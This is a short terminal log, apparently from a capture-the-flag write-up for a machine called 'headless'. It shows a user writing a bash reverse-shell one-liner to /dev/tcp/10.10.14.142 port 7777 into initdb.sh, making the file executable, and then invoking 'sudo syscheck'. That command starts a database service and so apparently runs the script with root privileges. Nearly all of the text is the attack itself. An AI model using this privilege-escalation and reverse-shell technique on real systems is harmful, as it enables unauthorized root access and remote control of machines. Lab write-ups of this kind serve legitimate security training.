 dvir@headless:~$ echo "bash -i >& /dev/tcp/10.10.14.142/7777 0>&1" > initdb.sh
< -i >& /dev/tcp/10.10.14.142/7777 0>&1" > initdb.sh
dvir@headless:~$ cat init
cat initdb.sh
bash -i >& /dev/tcp/10.10.14.142/7777 0>&1
dvir@headless:~$ ls -l
ls -l
total 12
drwxr-xr-x 3 dvir dvir 4096 May 16 07:55 app
lrwxrwxrwx 1 dvir dvir    9 Feb  2 16:05 geckodriver.log -> /dev/null
-rw-r--r-- 1 dvir dvir   43 May 16 08:20 initdb.sh
-rw-r----- 1 root dvir   33 May 16 07:01 user.txt
dvir@headless:~$ chmod +x init
chmod +x initdb.sh
dvir@headless:~$ sudo syscheck
sudo syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 2.0G
System load average:  0.00, 0.01, 0.00
Database service is not running. Starting it...